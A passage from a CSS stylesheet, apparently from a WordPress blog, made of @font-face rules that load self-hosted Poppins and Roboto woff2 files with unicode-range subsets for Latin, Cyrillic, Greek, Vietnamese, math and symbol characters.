  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
